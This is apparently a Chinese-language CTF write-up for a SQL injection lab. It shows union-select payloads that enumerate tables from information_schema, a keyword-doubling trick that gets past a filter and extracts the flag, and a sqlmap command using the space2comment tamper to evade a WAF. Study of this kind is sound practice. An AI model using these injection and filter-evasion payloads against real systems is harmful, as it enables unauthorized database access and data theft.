ID: 1' union select table_name from information_schema.tables where '1'='1
name: INNODB_BUFFER_PAGE
ID: 1' union select table_name from information_schema.tables where '1'='1
name: INNODB_TRX
ID: 1' union select table_name from information_schema.tables where '1'='1
name: INNODB_BUFFER_POOL_STATS
ID: 1' union select table_name from information_schema.tables where '1'='1
name: INNODB_LOCK_WAITS
ID: 1' union select table_name from information_schema.tables where '1'='1
name: INNODB_CMPMEM
ID: 1' union select table_name from information_schema.tables where '1'='1
name: INNODB_CMP
ID: 1' union select table_name from information_schema.tables where '1'='1
name: INNODB_LOCKS
ID: 1' union select table_name from information_schema.tables where '1'='1
name: INNODB_CMPMEM_RESET
ID: 1' union select table_name from information_schema.tables where '1'='1
name: INNODB_CMP_RESET
ID: 1' union select table_name from information_schema.tables where '1'='1
name: INNODB_BUFFER_PAGE_LRU
ID: 1' union select table_name from information_schema.tables where '1'='1
name: admin
ID: 1' union select table_name from information_schema.tables where '1'='1
name: flag
ID: 1' union select table_name from information_schema.tables where '1'='1
name: web_1
这样可以得到表flag,但是下面同样的方法得不到列字段（下面方法2可以得到）
flag
1' column_name
到底过滤了什么东西？
1' column_namecoLumn_name
提交 column_name过滤了
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 1
最后就猜测试试列是flag
1' unionunion selectselect flag fromfrom flag wherewhere '1'='1
结果就成了。
flag
1' unionunion selectselect flag fromfrom flag wherewhere '1'='1
到底过滤了什么东西？
提交
ID: 1' union select flag from flag where '1'='1
name: baloteli
ID: 1' union select flag from flag where '1'='1
name: flag{Y0u_@r3_5^_ ` a_900d}
第二种做法：基于windows下的sqlmap：
这里我们会用到tamper,是Python写的，sqlmap一般自带，主要的作用是绕过WAF ，空格被过滤可以使用space2comment.py,过滤系统对大小写敏感可以使用randomcase.py等等。
这里用的level参数是执行测试的等级(1-5,默认为1)，sqlmap默认测试所有的GET和POST参数,当–level的值大于等于2的时候也会测试HTTP Cookie头的值,当大于等于3的时候也会测试User-Agent和HTTP Referer头的值。
E:\CTF\sqlmap>python sqlmap.py -u http://ctf5.shiyanbar.com/web/index_2.php?id=1 --tamper=space2comment --dbs